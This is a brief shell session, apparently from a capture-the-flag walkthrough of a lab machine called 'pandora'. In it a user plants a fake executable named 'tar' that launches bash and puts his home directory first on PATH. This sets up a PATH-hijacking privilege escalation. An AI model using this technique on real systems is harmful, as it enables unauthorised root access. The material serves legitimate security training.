 user.txt
matt@pandora:/home/matt$ echo /bin/bash > tar
echo /bin/bash > tar
matt@pandora:/home/matt$ export PATH=/home/matt:$PATH
export PATH=/home/matt:$PATH
matt@pandora:/home/matt$ which tar
which tar
/usr/bin/tar
matt@pandora:/home/matt$ ls
ls
tar  user.txt
matt@pandora:/home/matt$ which tar
which tar
/usr/bin/tar
matt@pandora:/home/matt$ chmod +x tar
chmod +x tar
matt@pandora:/home/matt$ which tar
which tar
/home/matt/tar
matt@pandora:/home/matt$